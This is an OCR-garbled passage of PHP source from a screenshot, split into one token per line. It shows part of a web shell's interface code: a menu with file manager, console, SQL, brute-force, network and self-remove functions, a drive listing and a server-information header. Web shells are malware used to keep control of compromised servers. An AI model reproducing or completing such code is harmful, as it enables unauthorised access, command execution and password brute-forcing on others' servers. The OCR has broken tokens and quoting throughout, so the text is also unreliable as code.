
s'
=>
'FilesMan'
,
'Console'
=>
'Console'
,
'Sql'
=
>
'Sql'
,
'Php'
=>
'Php'
,
'String tools'
=>
'StringT
ools'
,
'Bruteforce'
=>
'Bruteforce'
,
'Network'
=
>
'Network'
);

if
(!
empty
(
$GLOBALS
[
'auth_pass'
]))

$m
[
'Logout'
] = 
'Logout'
;

$m
[
'Self remove'
] = 
'SelfRemove'
;

$menu
 = 
''
;

foreach
(
$m
as
$k
 => 
$v
)

$menu
 .= 
'<th width="'
.(int)(
100
/count
(
$m
)).
'%">[ <a href="#" onclick="g
(\''
.
$v
.
'\',null,\'\',\'\',\'\')">'
.
$k
.
'</a> 
]</th>'
;

$drives
 = 
""
;

if
(
$GLOBALS
[
'os'
] == 
'win'
) {

foreach
(range(
'c'
,
'z'
) 
as
$drive
)

if
(is_dir(
$drive
.
':\'))

    $drives .= '
<a href=
"#"
 onclick=
"g(\'Fil
esMan\',\''.$drive.':/\')"
>[ 
'.$drive.'
 ]</a
> 
';

    }

    echo '
<table 
class
=
info
cellpadding
=3 
ce
llspacing
=0 
width
=100%><
tr
><
td
width
=1><
span
>
Uname
:<
br
>
User
:<
br
>
Php
:<
br
>
Hdd
:<
br
>
Cwd
:' . 